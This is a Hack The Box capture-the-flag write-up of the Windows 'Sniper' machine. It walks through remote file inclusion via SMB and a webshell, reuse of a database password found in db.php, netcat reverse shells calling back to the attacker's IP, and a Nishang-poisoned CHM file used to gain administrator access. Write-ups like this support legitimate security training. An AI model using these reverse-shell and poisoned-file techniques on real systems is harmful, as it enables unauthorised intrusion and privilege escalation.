Sniper box was easy box. It falls under windows and medium category. Here I will explain my path for Sniper box from Hack The Box.
HTB:Sniper
Sniper box was easy box. It falls under windows and medium category. Here, everything was all about enumeration and webshell upload. I’ll approach this write-up how I solved it, along with the problems that I had to face during this box. At first I obtained the user flag by exploiting RFI using SMB and I got the unprivelege user shell to privelege by using powershell commands and with .chm exploit I got root.txt. I’ll show all my payload (including that didn’t work in initial deployment to get root).
Box Details

In the above it’s ip was 10.10.14.151, I added it to /etc/hosts as sniper.htb. Let’s solve this box.
Recon
Let’s start with universal port scanner, nmap to see the open ports and port 80 and smb service was opened.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
|
# Nmap 7.80 scan initiated Fri Mar 27 21:34:08 2020 as: nmap -sS -sC -sV -Pn -oA nmap.txt 10.10.10.151
Nmap scan report for sniper.htb (10.10.10.151)
Host is up (0.41s latency).
Not shown: 996 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Sniper Co.
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 7h03m03s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2020-03-27T22:53:18
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri Mar 27 21:35:52 2020 -- 1 IP address (1 host up) scanned in 103.56 seconds
|
Web Enumeration
sniper.htb
After I noticed port 80 was opened I visited that site and got this as output.

From above, it was a good delivery website. So I checked everypart of the website and found this directory as interesting http://sniper.htb/blog/index.php . Here I found language where I was able to change the language http://sniper.htb/blog/?lang=blog-en.php . This happens due to the RFI (Remote File Inclusion) vulnerability in the webservices.
Webshell
Since Sniper had SMB(Server Mail Box) service. So I combined with RFI to get a webshell. For that you can follow this link here.

Above you can see the webshell. So, now I used nc to get the actually shell. For that I had to upload nc.exe to the webshell.
If you don’t have then you can download from here.
Now before uploading that I made a dir named gr4n173
you can see the pic below.

then uploaded nc tool to that directory as:

Unprivileged shell
Now I setup a listener on and used the command of nc as:

Listener:
1
2
3
4
5
6
7
8
9
|
root@gr4n173:~$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.10.151] 50602
Microsoft Windows [Version 10.0.17763.678]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\gr4n173>whoami
whoami
nt authority\iusr
|
Here I was unable to run any commands, so I switched to powershell as:
Power shell
1
2
3
4
5
6
|
C:\gr4n173>powershell
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\gr4n173>
|
Then I found the Chris user. Since I m unprivelege user so no any permission was granted.
1
2
3
4
5
6
7
8
9
10
|
PS C:\Users> ls
ls
Directory: C:\Users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 4/9/2019 6:47 AM Administrator
d----- 4/11/2019 7:04 AM Chris
d-r--- 4/9/2019 6:47 AM Public
|
Now I had to change the user from unprivileged to privileged for that I searched everypart of the dir and found the creds of user chris as Chris:36mEAhz/B8xQ~2VM.
1
2
3
4
5
6
7
8
9
10
11
12
|
PS C:\inetpub\wwwroot\user> more db.php
more db.php
<?php
// Enter your Host, username, password, database below.
// I left password empty because i do not set password on localhost.
$con = mysqli_connect("localhost","dbuser","36mEAhz/B8xQ~2VM","sniper");
// Check connection
if (mysqli_connect_errno())
{
echo "Failed to connect to MySQL: " . mysqli_connect_error();
}
?>
|
By combining creds and Invoke-Command I got the user shell. Before that I created the folder files and downloaded the nc tool inside. Since it’s 2020 as python2 died so I used python3 server as
1
2
3
4
5
|
PS C:\gr4n173> cd files
cd files
PS C:\gr4n173\files> Invoke-Webrequest -Uri http://10.10.14.11:8000/nc.exe -OutFile nc.exe
Invoke-Webrequest -Uri http://10.10.14.11:8000/nc.exe -OutFile nc.exe
PS C:\gr4n173\files>
|
1
2
3
|
root@gr4n173:~var/www/html/pub$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.151 - - [28/Mar/2020 20:38:14] "GET /nc.exe HTTP/1.1" 200 -
|
Finally downloaded nc.exe. Now I used creds and Invoke-Command to know the if I can run the command as
Privilege User
1
2
3
4
5
6
7
|
PS C:\gr4n173\files> $pass =cOnvertTo-SecureString '36mEAhz/B8xQ~2VM' -AsPlainText -Force
$pass =cOnvertTo-SecureString '36mEAhz/B8xQ~2VM' -AsPlainText -Force
PS C:\gr4n173\files> $cred = New-Object System.Management.Automation.PSCredential(".\chris",$pass)
$cred = New-Object System.Management.Automation.PSCredential(".\chris",$pass)
PS C:\gr4n173\files> Invoke-Command -Computer Sniper -ScriptBlock { whoami } -Credential $cred
Invoke-Command -Computer Sniper -ScriptBlock { whoami } -Credential $cred
sniper\chris
|
In above command, at first I defined a variable $pass which store the password and another variable cred for passing the user and pass to Powershell and last one gaves the output of command whoami in Powershell. Hence I can run the command .
Reverse shell
So I used the nc reverse shell as with a listener on.
1
2
|
PS C:\gr4n173\files> Invoke-Command -Computer Sniper -ScriptBlock { C:\gr4n173\files\nc.exe 10.10.14.11 4445 -e powershell } -Credential $cred
Invoke-Command -Computer Sniper -ScriptBlock { C:\gr4n173\files\nc.exe 10.10.14.11 4445 -e powershell } -Credential $cred
|
Listener:
1
2
3
4
5
6
7
8
9
|
root@gr4n173:~$nc -lvnp 4445
listening on [any] 4445 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.10.151] 50671
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\Chris\Documents> hostname
hostname
Sniper
|
This way I got the user.
1
2
3
4
5
6
7
8
9
10
11
12
13
|
PS C:\Users\Chris\Desktop> ls
ls
Directory: C:\Users\Chris\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/11/2019 8:15 AM 32 user.txt
PS C:\Users\Chris\Desktop> more user.txt
more user.txt
21f4d******************
|
User to Root
For root I searched every part of the user shell and uncomplete .chm file was found inside Chris’s Downloads directory:
1
2
3
4
5
6
7
8
|
PS C:\Users\Chris\Downloads> ls
ls
Directory: C:\Users\Chris\Downloads
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/11/2019 8:36 AM 10462 instructions.chm
|
Poisoning .chm
In order to poison, I used Out-CHM.ps1 while from Nishang which is quite Interesting git repo especially related to window.
I used nishand tool and opened it in powershell.
1
|
PS: > Import-Module .\Out-CHM.ps1
|
Now I used the powershell to bypasss the Antivirus security.
1
|
PS: > powershell.exe -ExecutionPolicy Bypass
|
Then I download the nc64.exe to the Chris’s Documents folder as
1
2
3
|
PS: > Out-CHM -Payload "cd C:\Users\Chris\Documents;./nc64.exe
10.10.14.11 8888 -e powershell" -HHCPath "C:\Program Files (x86)\HTML
Help Workshop"
|
Here, I defined the dir of nc64.exe and used this to exploit. File name doc.chm was created and you can get here file. This way I created the poison of .chm file.
Now I downloaded the created file to user shell Chris with a listener on along with the python3 server in /var/www/html/pub
1
2
|
PS C:\Users\Chris\Documents> Invoke-Webrequest -Uri http://10.10.14.11:8000/doc.chm -OutFile doc.chm
Invoke-Webrequest -Uri http://10.10.14.11:8000/doc.chm -OutFile doc.chm
|
Root Shell
1
2
3
4
5
6
|
root@gr4n173:~$nc -lvnp 8888
listening on [any] 8888 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.10.151] 53447
Microsoft Windows [Version 10.0.17763.678]
C:\Windows\system32>whoami
sniper\administrator
|
This way I can read the root.txtfile.
1
2
3
|
PS C:\Users\Administrator\Desktop> more root.txt
5624caf********************
|
This way I got the root of Sniper box and learned alot from this box. So I would like to thank creators of this box MinatoTW & felamos for such an awesome box. Especially poisoning .chm was awesome.
I will be posting writeup of next box after box retired. I would like to Thank readers for being with me through out this writeup.
Feedback are really appreciated !!
Tweet about this writeup if you like.
You can see more blog at my medium here: gr4n173.